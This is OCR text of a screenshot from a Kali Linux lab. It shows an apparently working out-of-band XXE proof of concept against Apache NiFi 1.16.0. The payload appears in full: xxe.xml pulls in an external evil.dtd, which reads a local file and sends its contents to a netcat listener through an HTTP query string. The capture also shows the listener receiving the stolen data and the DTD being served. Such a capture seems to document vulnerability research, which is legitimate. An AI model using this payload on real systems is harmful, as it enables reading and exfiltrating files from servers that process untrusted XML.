 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
23:57
NiFi Flow
https://127.0.0.1:8443
Kali Linux Kali Tools Kali Docs Kali Forums Kali Net
nifi
2 1 / 95 bytes 0 0
Navigate
Operate
GetFile
Processor
e9a015b7-1000-1188-7331-64f833b91ba1
DELETE
GetFile
GetFile 1.16.0
org.apache.nifi - nifi
In 0 (0 bytes)
Read/Write 190 bytes / 19
Out 2 (190 bytes)
Tasks/Time 45 / 00:00:13
GetFile
NiFi Flow
itachi@uchiha: ~/nifi/nifi-1.16.0
File Actions Edit View Help
┌──(itachi㉿uchiha)-[~/nifi/nifi-1.16.0]
└─$ ./bin/nifi.sh start
nifi.sh: JAVA_HOME not set; results may vary
Java home:
NiFi home: /home/itachi/nifi/nifi-1.16.0
Bootstrap Config File: /home/itachi/nifi/nifi-1.16.0/conf/bootstrap.conf
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(itachi㉿uchiha)-[~/nifi/nifi-1.16.0]
└─$ nc -lp 1337
GET /?CAAAATTTT HTTP/1.1
User-Agent: Java/17.0.6
Host: 127.0.0.1:1337
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
itachi@uchiha: ~
File Actions Edit View Help
┌──(itachi㉿uchiha)-[~]
└─$ cat catme
CAAAATTTT
┌──(itachi㉿uchiha)-[~]
└─$ cat xxe.xml
<?xml version="1.0"?>
<!DOCTYPE foo SYSTEM "http://127.0.0.1:8080/evil.dtd">
<foo>&send;</foo>
┌──(itachi㉿uchiha)-[~]
└─$ cat evil.dtd
<!ENTITY % file SYSTEM "file:///home/itachi/catme">
<!ENTITY % all "<!ENTITY send SYSTEM 'http://127.0.0.1:1337/?%file;'>">
%all;
┌──(itachi㉿uchiha)-[~]
└─$ python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
127.0.0.1 - - [30/May/2023 23:57:00] "GET /evil.dtd HTTP/1.1" 200 -
Right Ctrl
Type here to search
DELL
75°F
10:57 PM
5/30/2023
2